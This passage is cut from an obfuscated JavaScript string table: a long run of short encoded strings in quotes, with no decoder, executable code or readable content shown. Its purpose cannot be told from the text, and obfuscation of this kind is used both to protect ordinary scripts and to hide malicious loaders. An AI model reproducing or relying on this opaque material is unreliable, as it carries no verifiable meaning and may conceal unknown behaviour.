q','W6LAWRVdOv8','WPddQ8o9cG4','oslcGSojWPS','WQ7cR3tcT8oT','W7tcIxLebW','pKP2ecC','gmkbWOJcNt0','W6ldGSoUWP8x','v2hdL2f3','WOJdJZddLq4','W4tdRCkmWPui','jSokpmomWP0','WO/dTamjWRy','W5evWQpcVSkY','vWDSC8kQ','lmovdmo/jW','zszAumoi','ye8xW69z','kSoCgSoKdq','D3xdM8k3ia','C0aTa8kW','WOZdTaKpWQG','WP0ep8oOWQO','WPRcSw8WW4S','wKiKfZ0','W5tcVLL0ka','WRdcTCkAW6FcIW','W6VcP8ocW7FdQG','W4BcGmoVW5hdRG','imkLWQRcKmoH','W5JcOenRjW','WRq/W5ZdSuy','hCombmknWOy','W7FcK8oAW7tdLa','i8oxcSo1eW','y2a/cCkX','aCkpWOpcLSoc','W4BcPLjVka','WQG2msri','dCkCWO7cTd0','W5xcHSo/W5ddUW','WPBdTCoWgCkL','WRhcO8oiW7tdSW','FhOupGq','WRWVmJjl','DH1VWRaX','W7pdSmo0WPid','W7JdSqmFfq','WQ48W73dVwm','W71fW5VdJSoD','WOqck8oXWR0','ELVdMhze','g07dKMBcMW','m0FdJg7cSq','W6juW5/dJCob','WP0gkmo8WRu','g8kLvL/cTq','zSowW7qkW5W','WPfZb8oaW5a','jSoopmoFWOy','jdX8W6xcKq','WPRdQSoNd8kT','DYPeWOe5','W4pdO8oKWRer','WOFcImoRW5FdIa','W4xcGe8Mpq','WOlcMN8iW4G','W5BcH8o6W5ddSW','DbZdJ8oTda','jmk0WPlcUH4','fmkfWRFcP8oW','WQZdLmoComk5','zL8+k8ke','WP0Cl8oTWQ0','nCkKWRhdM8kJ','nYhcVCoFW7C','WOlcGSoRW57dUG','WOm+zb4Q','WO0pnmo4WR0','rs5JWRWY','BvNdTK5I','y8kcuvxcTG','fZ3cGCooWPu','darwjZu','WO/dPsJdQcC','WOFdQmoZb8k5','aCoqgmkAWO4','W53cLe4Mjq','nSoug8oOWPK','n8onn2aH','W47cN0OIoG','eCkdWOdcGCkG','DLxdPIn2','W6rnWRldOKe','omoEiga2','WOdcICodW7NdMa','jSonkCoCWOC','WRpdGt4HWOK','smo6W70KW6O','W5FcOLvXjW','WQBcRmomW6JdVG','cLbOW69/','j8oqjga2','eCkdWRNcP8ox','WRiSBZi/','fe1jgcq','W6nQWQhcGuC','WO4PqcdcQG','W4lcK1q0pq','WOX2dSorW40','WOhdMmovksq','W50gW4NcHmkR','ad5OW5tcQa','W6JdVmo7qCkf','kCopk8oiWOe','WPBdKSoqkd4','W6RdO8oGs8kC','nmkrWRFcTti','WPfMaCoaW40','bmoWfCo0ma','W7XwW5ldM8oo','oa3cQYHi','d3jilIa','efVcPSoDWOG','W5DCW4tdICoT','nCkJWP7cKCo5','EcG5yCk9','W73cV2bema','WOldHCorpIS','WOiOuJxcOW','WQ7dRYNdUrO','W6/dMZumaG','C8kRrKxcLW','W6ldSsygdq','vSkRvgJcGG','WQtdHhuvWQe','W5jsuCoQnG','W53cKCoTW53dSW','luxcISkHW4W','oKBcICkQW40','jSkoWRtcLHe','WR/cU8omW5BdRq','WQVdG8oybmkq','pCoihCoHeG','jJjiW6JcUa','nZBcGXjx','W5XYWQRcGGG','WQ08muvd','d8knWOtdK8k5','W6ZdVrKAfa','W6ddOCo9umkl','W4ZcLLW/lW','W53cGmoQW57dQa','WOlcNh8oW4W','W4JcP3yZfq','WPBcKSoPW4pdTq','W6LSWQhcKvy','m1hcJCk2W4u','dhNdM3NcUW','WOtdPLzHW54','jSkSWQhcGmoG','W49OWQdcG3u','WPJdQeb+W5q','WQ4PaX5O','xGtdM8ouiq','WOJdSCoEkmku','v14GcWO','W6eBWRJcHwW','W4WMW5hcPd0','WQqXBY8W','WOJcJrjQWO8','WOFdI09YW48','WQ4pmcjd','ctDoW7dcPG','dLldRwdcKq','ju7cMmkJW44','W53cUvvWka','nCokjSoCWP4','WQNcQvKIW7K','xqldHmoBpG','lCozj8ozWPK','lcxcHXfc','Eg8qmrG','WRtdVWpdUbi','W6byWRJdSKG','W5LSWQxcKwK','WPZcJNziW7G','W51HWORcIvy','omkCWRtcQZi','W6xcPCkhW5RdVq','gf89W59k','W5fYW5ddGmom','W40qWQtcVSkM','taJdU8otdG','W7u9WQNcKCol','n8keWQdcQIa','WQFcPMVcVmoI','pIxcICooWO0','A33dH1b6','cf3dKM/cKq','z8kNzN7cNW','CvuUlcC','W5XNW57dQ8oO','jSokvqKx','c2hdKaxcTW','BXGJl8kv','WPBdRGmoWRq','o8kSWP7cJ8oI','lmoDp8oBWPm','bxbBose','p8k5WQpcGmo4','bmozbmkwWOi','WOtdSbOoWQO','W6JdUSocrmkq','wWHntSkO','qmkxWRtcUHm','CqtdNmk3nW','FConW7OmW68','WPpdKaFdItK','W6W8W6hcVb4','d3jlkYG','yLCpW6z1','dM3cQSkQW6q','bM9ekYu','WRJdNJ7dQHu','WPBdOrWwWRm','urJdKmolkq','BvCkhSk2','WR7cTwRcPCo9','Ch7dGfLX','W79EWRFdOLq','W55VWOtcK0G','WPLKfCocW4S','WO7dStJdQZC','BNedlXW','WRxdNcZdJJu','WPldRCoRdSk1','W6KoWQBcRmoM','W6xdH8o+WO8n','vrPJWQmm','eL/dJMBcGW','W73dVHOohq','nbRdHmo2pq','WOhdVJpdI0y','WQtcI8o5W5pdNG','eHBcOmoyWPW','W6dcGhuYda','gCkEW4pcP8oz','WQGTzJi0','bedcGmk+W5i','c1rercu','WO/dSbiEWQ0','a8kHWR/cPCo6','WR7cOhhcVCo+','WOGSwcFcQW','iCohW7aBW7G','WOyBimoNWQm','W6FdJmoYWOGo','yhS3lSkz','W4NcMmoeW57dIq','dCoib0GJ','WP7dISoliZK','zSkPChlcLq','EK8xW7rc','sGDprmkY','W57cJeSSnq','W7nAW57dICoo','l8kTWPhdLmk1','W6JdGCo9WOGf','WQZcUhdcPCoI','kmopdCoaWRG','W7RcMaitWPe','WQ3dSd7dUey','W51uWPZdKL4','urnzsSk2','WONdN8ofpI4','imoniCotWPy','CSkTzMpcKG','yh8mpq0','Ba1XWRnw','luNcHCk+W40','W4KFW7/cIJ8','sqJdKCoijq','BNBdGLDJ','W6CRWOlcS8kE','WONcHCo1W5FdTa','WOhdI8ofncu','ceBdNxZcMa','kSowemoQcW','oYNcMtvw','pmoeWQlcJSoU','WQaYeZf6','W7/dJ8oTWPiw','mJhcQSoHWO4','WPRdKSovmta','WPNdQIJdIrG','WOZdUYhdTcu','WRuGiYjr','nCorjCooWOq','W5ahWQJcOSk7','k8owhCoQdG','W7hdHCoUtCkc','W77dUH8QmW','u1WQW451','W45sWOBcHg4','W4WjW6ZcJtG','WO7dNCoCmtG','DuddIK9O','WOFdRdONWPy','W6xdK8oIWO0l','i2lcJSkKW4i','WQVdUmoGpqe','wCkKWPJcL8oU','WPxcKSodW5NdLa','W7RcIwDJjG','W5dcG8oVW4JdUW','W5bAqmoIiG','dCoYu8oiWPq','BCoXW647W7G','WOSzaIq2','W6eDW6dcPJq','WPhdVJVdRdy','dLjRW7fW','sWtdG8owkq','EshdLSodoq','WPq8W57dIwG','ECkVzwlcJa','W5q7WP/cK8oy','WPaMW5JdGwq','W63dRSo0WRKw','DHVdKmorjG','W4TJWRRcHgm','WPddTIFdOsu','W4VcQfDKkW','WO3dPWSRWRS','dfvGW7LV','W5eLW5ZcKv0','sSoUW6mJW7e','WPhdRbqEWQe','WPtcI14UW40','W6iLWPtcJ8kC','W47cK8oWW5FdSW','EMxdKKL+','aZ/cHSozWPm','WPNdUr0pWQO','g3nalHS','lq5FW7pcSa','WPldRSoRb8kO','W7VdSXWpgG','d8k7WPtdOSk6','n8osdCoMeW','z08jW6zj','hK5WW6X8','wGTmsmk+','W6xdGCo9WP8v','hCohauPi','lCogjCoAWPi','lvlcLCk7W5G','W68lW7pdSL0','CfaKyCk9','iCobW5yHW7K','AgFdM0TH','prdcQ8oRWQ0','W4j2WRVcGw0','dK53W7DI','W4O7WPhcKSoq','WO4GzIuL','mSkHWQ/cSmoF','WPVdP8oQaCkS','fL55W61Z','WRBcSNhcH8kF','yrb1z8kK','W4zMW6JdUCoW','W6zGW6/dUmoY','nComj2WH','gdviW7dcNG','d8kKjCkNWPy','l8o3n3iL','WOFdSXW3WQq','DLCSamkX','oNziW5Pv','W5JcI0CWkW','WP/dGmoClIq','WPe5qYiQ','eWFcKCoIWRa','mmk7WQdcHSoI','nHjojHS','qXZdK8oopW','WQCVtXKq','W5xdP8o/W43dRG','WRbZbCoNW6W','W493W5ddG00','yhWUiSk9','o8oulgW8','Bmk8zNZcLW','kchcGXLo','WOJcG1/cNmok','mwtcPmkmW4m','WReNnCoPWOG','WPVdVXqtWRi','W4f9vmo6mq','qSoMWPC5W60','ew5BpIe','jSoqeSoUfq','pSkeWRNcStW','WOdcVeuvW4W','cdtcGmoiWPy','WPq+tsxcOW','kSklWRxcTYu','AgZdL1T8','kshcIHDj','W5/cPfXRlq','dSo2gmk5WO4','W4NcQhvmea','W4aeWQ7cSmkQ','W4tdNmoiDCk3','jColdmo1fG','bY9NW7NcTG','W7CTWQVcPmo8','WQ87pIPk','ECkug1pcTW','jSk9WQhcISo9','v8kSrXW','F8owW6exW7C','W7eeWQxcKSo3','WPO7W4RdJxK','eCkSWOpdS8kO','yvi3dSkM','WQVdRCo+ara','tqXcumk0','fg9smJ8','WPRdKCobkd0','p8ksWQ3cRdy','cYXLW5lcUG','WRVdMCoAlaC','WOP4a8okW4e','aSoRbSoMdW','WPFdMv/cP8ol','W4ldRSotWRS8','WRiSmZ9k','WRBdNbldSsC','tWtdNmoyjG','WQxcPN/cTCoV','W68gWR/cVSk2','W55kWPFdPKW','rupcO8kAW5K','W4pcU0fJoq','gCkcWOJcICoU','W594WQJcG2C','fCoag8kqWOq','iCkrWQJcTJS','vc1pWPyv','WQ5KamooW4S','jKBcKmkMW5G','E00BW61l','ggDBW4vU','W5RcKvuGmW','v1CSW6HW','jJJcJq9j','WOVdHCoibr4','W69eW5NdHmoq','mZhdNwNcKa','hmkaWQdcPZC','WOJdICozlZW','eHBcQSoIWOO','WRldPmo6bCk2','imkCWO/cMry','W4TQWQJcHMS','WRL1mmovW7m','bCkLWOddTSkL','WQtdHv5uW4u','FL4pW4jd','a8odgCkiWO4','wSk2Cb7cRq','FWhdHSobia','g8kCWO7cJri','letcJSk9W64','WRKZkZ9q','WOCQvstcTa','ccLQW5yA','WRKLW4ZdTqK','WQa8m8oZWRC','iX1mW7dcTq','W5rQWR3cJwi','WO7cNmoNW4/dTW','W40hWQdcSmk9','ceTZW7bS','WPRdLCoOgSk6','AaPWWRu+','W7nrW4VdJ8og','W4aHWOpcGmoi','ewTofIa','WPmeh8o8WQq','lJBcKJ9K','WQy2wZqk','W6O7WPlcK8oW','W5ymW7FcIZy','WOhdVYpdPdG','gI9RW5NcTq','WQ1nkCkBua','uH1cuCk+','sLRdT3fc','W4RcH14Ola','pNbXW5zu','W7fDW7JdJ8oL','g2mRW6zx','WR8cEZ3cMq','WQK/Atq1','peZcHCkUW5O','WOKIvtdcSW','W4aeWOhcPCok','W6XEqCoNpG','W5pcKvyWmq','l8o3eCoaWPe','B8oezCkeW6K','gSkHWPtdQ8kN','WP8/wZpcTa','l8kuWRtcPdq','WQ3dPSo1jSoy','W6vdW5VdJSox','WOizkJLZ','W4GeW7FcGJG','CLaCW6fD','dCkOWQFdUCkD','WP1Fo8oCW64','fSokj8oeWQC','pG3cUGTV','W4VcNvmJkq','WQi4mJXc','W6HqW6BcHSo3','lSopiSomWPK','WQOGWRtcQSkM','zsGFW7rF','W5fDi8oIsq','W5XGW77cL1m','BLqoW6Hb','FrRdLmobda','ymkHvL3cQa','imoAk8omWP0','DvimW7fm','W6/dK8oKWPya','WRGtAY4L','lCkLWQ3cKr0','W67dOCo/s8kv','bedcK8kcW4i','W48qW6pcNcy','fHRcNmoVWO8','W57cNmoWW5ldRq','WR5znSoacq','m8o3emk8WOG','WOxdRCo5gCkP','WOKoBJVcKW','W5r+W4ldR8o0','df7dM3lcMW','W5HaWRhcPmoT','W5NcLe0/pW','dCkKWONdV8kR','nSommCotWPm','y0O1aSkT','nWJdJSo8gW','mmoQeSoZaa','gsVcGXeV','l8oRixq7','jcTVW7NcSW','W7zEW5ddGCor','WPhdHCoepJS','W7dcGmomW6NdRa','dhHyntS','kJ/cHqTo','W5aTW7xcNca','k8kxWQxcPcK','kComnhqY','dmoxa8kvWOi','p8knWQpcVdW','W6ldRW4mhG','vWxdG8odnW','W6L4WQJcVCk9','WOZdSCo3dmk2','gulcHJ9B','cu/dTK3cGa','W77dU8o1tCkn','BYLOWO8w','W6VcL34Xeq','yCowW6HbW5W','DmkOC3FcKa','W5r6W5ldVSoH','hfvZW5PW','W5jbCCo6aa','WPzMdCo/W7m','aSotbSkAWOW','WPRdS8oLaSkK','fMDeW5jI','DqtcUCoidG','kSomcCoNba','ednLW5lcOW','iYpcLSo1WQS','z2OrW45t','WOpdRdNdTYK','be/cRmkBW5e','AJ3cICkIWP8','WOxdGSouWQS3','uW5vCSkd','WO7dLdddUtG','WQ/dOaeGW48','W7NdGSo+WOSp','W6X9W5lcPmoN','cCopiwuw','W5uwWQBcOSkY','atLPW5pcQW','lLxcImkPW4W','DLKxlXa','WPL/dCoFW4G','WPtcHSoOW4RdVG','FZndWQmq','iComW7qkW6O','W5CqW7dcQcq','WORdJSk8drK','eSojeCkBWOa','ELC3fCkL','W5ihWOZcOSoe','WPqLW5NdTgC','WPxdM8oAlcu','WOuGvcxcRG','r0uKoXm','WOdcJxWBW4u','pZ7cMbrv','vbX4WOeC','ACoqW5ycW7W','W4yxWPpcImkE','y0q+fSkI','kCkuWQVcVqu','lSohlhq5','gvLifIe','WPtdNmoAmZK','zbHYWQa9','W5iCW5FcNsa','fNDhlYa','WOm/sZVcQa','W4xcTfv1oG','sr5Dv8kV','W6ZdK8oIWPqk','WR8PnYDm','sa3dGCoppa','quGXW6rt','C1RdSK5z','m1dcImkIW5O','W4OkWPhcV8ox','mCoXe8okaa','jmkPWQxdTSkg','tHVdJCouiq','c0LcW5b4','pwldRghcHa','dvldKaxcTW','o3DSW7TA','WQWTDIWX','v8oTW5OPW5i','eLZdMNpcHq','W4yfWO7cOSo8','W5WlWRxcTmk5','BrL1sSkd','uXJdHSoikq','WRJcNeGuW64','o1FcG8k7W4O','W6LzWQJdQu0','WPVdUmoZaCkK','W5NcKJCpna','WQRcO37cTSoR','FHLIWQO9','WOVcMhGkW4a','D3xdJCk3ha','nCoHl18q','W5aKW7hcHXy','eCounM4L','F1yUiCks','zc9hWRmS','bSkJWQFdQSoZ','lSomiMSH','W5qZWPVcHSol','DNmplbm','jmocdSoWdG','hMfNW4LV','WQJdPJusWOu','WQZdGCotgmkz','WQW3jcXs','Be4pW6PE','kJRcNbjf','WPCqkCoVWR0','yW90WQW9','W5pcHK4SoG','WRqzW6pdJLK','WPldQIVdRJa','WQZdS8oydSkG','WRiilb54','ANVdNLrK','WOZdHmogpcK','p8oppwWG','WOxdQCogWPa0','W6/dUHGghG','xGVdGmoakq','WRxcKLNcUmoI','emoegSoajW','gHVcOCoRWOK','WPpcGmo5W4pdSa','EuiWW5b+','eJVcNmovWPu','W47dOSoGDmkl','BqddJSojna','iCobW7aaW5i','pSk5WOlcQCoL','nmkhWRFcRZ0','WRNdHxzpW40','EKi2dSkK','AhxdGfX7','kwxdJvNcVW','CZydW47cPq','y3f7BSkZ','dxVdV3Dx','WPz4gmoqW5a','yM4xW796','n8knWQdcJsy','WOaeFY3cLa','ESkhtuhcSG','WPP7h8odW4W','W5LBWRBdO1a','W6XjW77cSCkQ','yKSiW4z+','W49VWONdPvC','m1hcLmkKW4O','tSoRW7WRW7W','zKa8fSkZ','dvFdKhDD','pKSpW7zQ','W5K+aH8P','W4ysWQpcVSkR','WO3dJ8oEjmkn','g0ldJhNcNa','lfDpjH0','fCoifmkFWO8','pbnJW53cLW','W4vAW4JdK8oS','yCkOF3RcKG','hetdKMRcLq','WRCcW4RdNwq','EshdUSkInW','WPxdG8oydCkr','W6ZdImoormkQ','WPi8ntH6','WPuucGj1','WO7dP8o5hCkY','WQm2BtGZ','kJ3cGZqV','W6LzWRxdUvC','WOddVbWCWQK','WRBcV2tcSSo0','W6SRW4BcMXW','WPuaqXNcRq','iCoDl8onWOW','W4bAtSoXkW','WORdKXGcWQm','WOqTW4VcTLe','Cx7dG199','fIZcGmokWPq','du5IW6PX','W4WkW5hcKbi','W73cOfuPma','uqHurmk/','emoemCoIda','WOldVJ/dTsq','W4KFWOlcQSoX','W4BcNvWIpq','W4BcLuaRlG','W7JdUCo3sCkE','cKZdLxJcGW','W4L6WRhcIgK','dZ1JW5dcOq','WQtdUubwWRS','zfqUhmk+','W5bBv8o5la','hJXOW4RcSW','W4NcGmomW6/dJq','ssvjWOOC','pdRdQ8oiWRO','BLK+hCkH','sMxdTfLr','emorg8o8WOu','bSovhCoqEq','WO57mmorW5y','bmormCoiEq','WOddPqecWRe','kstcNqva','WQWkkmoGWRy','W4GmWQVcTCkH','maXQW4BcOq','eNLwlsO','oIBcKqTc','FI5HWQuD','WPCUW4pdJ34','WO49wtZcSG','W4xcV0vMpq','W6ZcQgePka','WOldPMekW4u','WRj1mCobW7q','b0hdJg7cHa','zSkDCH7cNG','WO3dTtJdTcq','WOpdMIhdIaK','yanUWRqQ','a8o9WRpcUcC','W67dJ8oJWPao','W4JdMCoKzSkw','WPaGW5JdLwS','WP8Yn0v4','jSoBpCoDWPm','WR5fWQVcG8ow','tSoYW6KkW5O','b8khWQhdLCkb','pMlcT8k2W4m','WOJdRXKmWQq','cSk+cmoZgW','WQy6FtmU','W4SnW7xcKaq','sCoqn8o1gW','p1v3W4tcKW','WPRcHwyvW5O','W5ryuSoVja','WPiQW6ZdGNC','iSk/WRZcKCo4','sW/dGSoakW','WRyGDcyW','WOLOgCovW4O','W7JdUCkzWR0v','W6GQWP3cGmkP','Fu0AW6Hv','WOFdGSoLcSkk','hXHHW5NcNq','W4jOWOZcN2q','W4RdOCoPCSkQ','WO/dQSo4eCkW','lComkMqX','CuO9hmkT','tb7dLmodja','btVcI8ohWPe','WQdcMvSjW6W','WPnKdmouW4K','WP0af8o7WQy','W7GIW6ZdVxW','W7NdQH8gaq','WPpcKXajW4e','dxpcRCkcW4G','lSoci307','WO7dUmo6bSkI','W6tdSXKfdW','W73dLCo2WOKl','W5lcPu1Ipq','W50uWQ/cR8kI','oNXNfdG','xCoWW7mRW6K','fuTWW7b/','ySk1zNRcIW','DKFdLN1r','W7NdRHKboa','W6ZdJSoyp8kf','WPb9bCoCW4K','cL7dKMlcMG','lmohlxeX','jmojiwyG','WR7cU2OLW6y','f0NdNxpcGW','FXVdG8o9iq','l8kJWOpdQmk/','W4HEvmoWmG','oLxcICk1W54','W6ZdH8o1WO0b','WOyJvmoiWQ8','W7ZdPH0AgG','W45hs8oIpW','DxVdH1zX','W6hdImoTWOOa','WPO4wY/cOG','WOddMCo5jmkR','du95W7r5','WPG7W4pdLwG','WOmYAH8t','W4voWRVcTaS','kSoPd2a7','c1ldMh3cNG','pZZcOmoVWPG','rsrnWQ0Q','W6RdOCofWRuH','d8knWQ3dR8kc','ctH3W53cPG','EXGagIy','W75TWOJcR10','sY/dGmonaa','gCk/WPhdQSkP','W7RdPq8kW4W','buVcPCkQW5m','WOK9sJNcUa','zKqyhWG','efXUW71O','WPhdGmk8bZ4','khlcKSkkW6i','WRu1tHJcTW','W6OBWRBcRmkN','W4bGW5ldMmoW','nmosjKKa','W4LXWQxcLMy','WPFdRbmvWQ8','WRuGFdS0','zuqhW6Xr','kgfeW7TI','WQWGDtO7','WOLAaSomW7C','WQpcUwZcSCoV','E2yombS','W4vVWQ7cLNC','W6i6WPdcHSo7','W5n2W7JdJCoH','vCoYW7aTW7W','W4NcQ01RnG','oNjSW5P2','oNzxW6zA','W4yFW7pcNtW','W4DTWQ7cKMm','W73dQrGmfa','WOe1W4ldJge','iCkZWRRcNmo8','W4qSWOVcMba','W6RdUGaffG','l8kyWOlcSmo8','W6TaBmkhba','Cmk4z2tcLq','F0iYp2C','lmoxn282','W75sW4/dNmon','W7ZdSHWFeq','D3WDc8kM','WQuIW4pcTLe','ua5rt8k+','mCooogqN','WRuyW6JdJ2e','WQVdHufjW4m','bSoxgCkwWPq','kSovc2GL','BmoNW7uMW4S','W5dcImo7W5RdVq','kXr0W5RcNa','WQFcNwCioq','B1yoW6Pu','WPS2xIxcTW','Cqn5WR48','W6ldLmoLrCk2','WOZdPNuaWRa','vue7fCk9','W5OcWOVcQIq','rsG9W4G1','b3bamYy','tGNdGCoBpa','WOhdVYpdUdW','WPNdRG4sWQe','gbRdSKbz','xs3dTmo2da','W73dUCo1umkx','nSkVWRFcKmoI','Amo4W6OOW5W','W515WQRcPhi','WODbvadcMa','W4nwx8oVpG','iCksWQxcSZ0','W4SYWOhcJCoh','WPqBlCoTWRe','c17dM0NcGq','B2q2ACkK','WRxdKW7dHrS','qaZdKSoroW','jCohomoPeG','emoppweu','WR3dVmoZdqq','W5ZdJSo9WRCw','qavsw8k0','lJBcKHnp','gxzQW7HX','x8o0W7G7W74','zafLWR48','W6rPWRpdQNy','W7DbW5pdNCoh','W4hcQMOjgq','eJ/cHmoaWO8','W6JdSbWpha','pmkuWRdcUIG','ESkCwKlcMG','aSkcWRVdMCkh','WO7cH8o+W4ddVa','zLmoaqW','AchdP8o8pW','W4pdMsakla','DbLJWQuP','W5VcVLDVmq','WOCdlSoBWQW','W490WRNcKxi','BsrnW581','gsZcJ8oEWP0','BNhdI097','W7X+W4JcSCkQ','W4BcI1qMjG','yCoJW5abW5G','W7brWQFdUuW','lSklWRVcGmov','W50gWQNcRmkK','W4dcLLC3oa','WQiGqGxcOW','WPZcP8o0W4pdKG','WPJcN24nW5C','geq9W4HE','WOFcJMfiW5S','WQxdQY/dKXq','wr3dH8ovvG','W6aoWRhcPeO','tYHmWOeR','cuvIW7f+','W4WlW6ZcKZe','urnCrmk1','W7hcN8ksW5xdRa','WQddGvHlW4e','W4OIWONcM8oc','WRS2EYi5','bCokbSkjWP0','qWpdNmoEkW','W73cIxfxlW','j0/cM8kPW54','WOVdUSoLgCkR','kCoCo2G2','tmoOoCo+WPe','WOmKxcpcTG','W5HHWQhcGMG','WPWfW6pdVeC','fvDJdsm','BNBdLK10','BwWqkY0','fg/dKeJcGG','W5nxsCo/lW','WQRdV8o3iW0','bmkMWPRcOCoJ','aSoob8kmWOO','w8oXW7C1W7K','wmonW5q2W6C','c8k8WOVdUmk3','bZZcISozWPy','dd5RW5FcUW','eSkLWPxdTCk7','Dxuekr4','iSkpW4pcKmov','fmkcWOZcTSo1','bhpcJSk7W6O','bMzocbC','WPRdQfHGW4e','iuJcJSk1W5O','W7FdUX4ddW','Bhaemr8','k8ojlCoAWOm','W73dUCoOtSko','bmkJWPldSSk/','amo2d8k3WOi','WPFcKNmjW4O','WPu9pmokWOS','WPpdUmoVgmkV','y2WhnHW','gcBcJSoFWPO','W7eOWQZdNmoD','gguMW6nt','fhjhkJq','WOiIEd7cMW','W6RcNeSioG','WQRcQmoOW67cGq','WOpdUmo7aSkU','WOFcS1GtW7S','aCkXc8oMWRG','i0NcHCk4W5O','lLNcI8k8W64','pCkuWQxcUIi','W6fWW4ZdOSob','wbJdGSojiW','n8ohkCoBWPa','uXjzrCkX','W4bzw8oRiG','xSo6W6e8W7u','gSovWPxcLmkm','FeyRaCkZ','WOKfpmoQWRu','umkbuf7cRa','BhGMhbS','W7PMWO7cR3W','W6LYWQBcLKG','W7/dPCotWOWY','W79jWQ7dQK8','W4BcVSoLW7tdIa','WPVdQvfsW5m','nComhCoklW','WQqLl8kgWOy','WO7dUIFdOZC','WOq4W5NdNMe','DSk1ygtcIq','WOX2b8ohW5O','WOpdNXeBga','WPFdHCoTh8kx','W79ewCoieW','c8kIWPVdQSk+','hgzqldS','WO0vEe1t','WP3dMCo8ecq','rHPEsSkV','W4BcPuDPkW','W7ldU8oSqmkx','WRK/ltjx','WPKSxWxcQG','c8ojeCkqWP0','A37dHvP9','W41lx8oZcG','nmoXgCoqfa','B2ruvSkJ','WP9ipmoJW5i','WRyEaWHY','WQRdIc/dLtW','jaFcKCoPWRO','WO/dS8o3jmkI','WQZdTNfWW4W','WQhdRatdHXG','B2uqW4jY','WRCPzd40','WOZdUI/dStu','p8kaWQRcUJq','BaHYWQSX','W6/dVSojBSkJ','AwhdMvX5','d1fWW6X9','WP7dRufMW5G','pmkeWQ3cVtW','W4GKWPRcImoM','W5jltSoTpq','bx5hptS','W7byW4FdGSoh','WPBcPL/cQ8ou','WOBdQYddRd8','taPBu8kQ','W6xcRSo5WRai','W6r6W6tdRCod','Exqfnqm','kmk2WOZdLmkG','WPTWbSooW5C','WRBcOg/cU8oI','W7PjWQRdRum','o8ooi8obWPq','WQ4TDse0','WPVdJCoCjJK','emoCf8kFWO4','qWFdN8oipa','W7HuWQdcPvC','W6bHxmoFmW','dKldIwFcNG','WOCOss3cTW','W71DWRZdPfG','W50KWORcISof','WPFcJ8oRW4/dRa','e8k0WO3dTmkP','WRJcSMCTW7W','nmo2W7m3W68','m8olcmoWcW','WQuXzZO7','xvO1mYy','hI3cJSodWOO','B0CBW69m','d07dLM7cJG','i8kVWO/cMte','oJxcHb9v','W57cK8oJW5hdVa','WQ4AsWtcTa','WOJdObCfWQC','WPlcUv3cH8o3','c8oqnSkkWOW','W6atWP/cISof','WOBdLc7dOZa','ow/dMNJdUG','sGDkvCkP','W7P/W6pdRCoH','W4XGnSoGba','W7/cR2CMW54','iCorb8oMbW','vxmkksC','esdcMqTo','bSoFkSo/fa','WQu8W4pdRhG','WOVdTruxWRq','W53cIL4RlG','WOpcMgapW58','W6ldH8o0WPOr','WQKTDJq0','oMPTW6z0','WPhdNSodnsW','kfdcKCk4W58','WOCll8o9WQa','WPu5W53dVuC','vGpdUmo0iW','c01SW7T/','dWhcHcLW','WPVcJ2unW4m','bWXJW7NcLW','zvKVeaW','W55MWRJcKgm','W4pcJvyIlW','WOJdHCoyntO','dmoHiKq4','W6pdU8oNqCkk','W4JdRdubpW','W7ZdSSo9u8ko','W5ZcU19TpW','cK1SW7j0','qX7dMCoykW','acXNW5BcTq','W5fWs8ogcq','W6P+i8khkW','pYjRW6VdNa','omotjSonWRa','WPC6vYpcOW','W6DeWP3dJ1G','W6JdVCoMrmka','jSouduG2','WRdcTxBcGmob','WORdT1HiW7G','W4HsvCoWia','W551WPhdJLK','at16W5RcSq','WO1TdmobW5a','WQ7cThFcVSoQ','WQO6eCotWQW','WRxdLX4TWO4','Ft03a8kY','WRncW67dT18','WPGyW7ZdOfO','W73dO8o5sSkE','hCoFa8knWPq','WRZdQSodW5tdMa','WRpcU3/cUCoO','BX9VWQ0T','WPtdMCoNiZa','oSknWRhcQde','W5vhsSoVka','WOVdQs7dSJS','WOpcH8oVW5ddSa','mCovcCoQdG','W6ddSquraW','eSoweCkDWPu','bsH+W5pcTG','ufqygSkW','WOJcUKBdImkk','wSoSW7yTW7e','WPj5dCovW5C','iSkRWPRcSSoJ','wbrbt8kS','WR5dnSoDkq','CN8PW6Hv','bsBcHmovWPC','WPldRHqxWRG','e8kVWPxdUmkM','zanWWQ4Y','ySkNC37cLG','kXr7W7hdIq','msRcGWrl','EfmjW6rF','Et0mgSkW','WPxdUXGhWRq','W7LyW5VdUCoH','W5TdWOtcQuS','W6bxW5NdI8of','WOBdSCo6hCkQ','W7PAWRJdUvC','hf3dLh7cHa','a8o9W4/cVbm','WOyRuZ/cRW','hZ7cLmobWPi','WO8VW4RdI3e','CxSmpX0','c8kzWQFdN8ke','cZb7W4NcOW','WQ/cVgJcOCoJ','W5bbqSo+nG','kCoIeSoIeW','AaVdSSophG','W7VdT8o8rSko','WP/dJSocnd4','WQFcOuCcdW','WPZdHCormYK','WPNcShGqWRq','WP99gmosW4y','W4RcH8oKW4/dRW','WOtcJqLQWOy','BNJdKeHN','WOZdSWKwWRq','WOq6vYpcQq','WOVcNCoUW5VdTW','amkTWPRcNmo9','WPpdTXmnWRG','c8kLWPtdTmk7','W5ybW7BcMsm','W5pcHKS1mG','W6eVWOlcPSkG','WOZdQY/dUcW','WOldGmofmI8','f1jWW7TI','WOL/b8oCW4m','W7lcRurGdq','W5ZcNNzVpW','WOX6hCobW4y','bvD3W61U','W7LfWRtdQKm','W67dOSo7sSkH','WQtdOcm0WQy','W5bLW6/dPmob','DW/dGCkIoG','WP05W4/dGh0','W6fXW5dcIaS','W5iJWO3cNSov','W4BcHK4Poa','nmo9W4/cVdW','oe3cMSk3W5G','WQVcHCoQW7VdMG','ra9Bq8k+','j8oimCoQWRO','s3b5WQnw','W5yJWQNcKCoB','jmopgmoHcq','zHHVW4xcNq','W7yXWO3cVSoH','W7pcGveQga','W6jwW57dMCoq','rLFdIvD6','W4itWPxcImkI','WO84eSoXWOq','hWH6W7tcNq','W4bvWORcQwy','W6ldOSoJsSkm','W5HRWQNcJw0','W6hdQCo0vSkb','WPldNWGdWO0','yLW7fSk7','aXzKW4/cUq','W4FdR8oqWOOT','gSkVWPldSmk3','wCoTW5GRW6S','W4xdRXGClG','dezUW6X9','W6XJu8kaWR4','l8kzWOtcTCky','W4uBW6ZcKcC','WOpdNXm8fq','sG/dKCoyoG','kINcMXbh','eIhcJ8okWPC','kSowiSomWOm','yY1VWO0v','gf8/W6Tc','W4pcI8oIW4JdOW','W7NdUmo8x8kD','WQNdQWtdQWK','W6ChW6dcUJ0','W7e9E8o9ca','WRVdQCo+caS','W4myW6JcJZ0','WOmlm8oSWR8','W6bEW53dNmox','DdO2ySkj','WRa+jYbd','W6qMWPhcUCo2','W4VcIuWXkG','rvqQW5vY','W57cJKK